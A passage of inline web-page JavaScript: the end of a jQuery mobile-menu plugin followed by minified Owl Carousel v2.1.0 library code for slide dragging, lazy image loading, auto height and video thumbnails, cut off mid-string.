                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 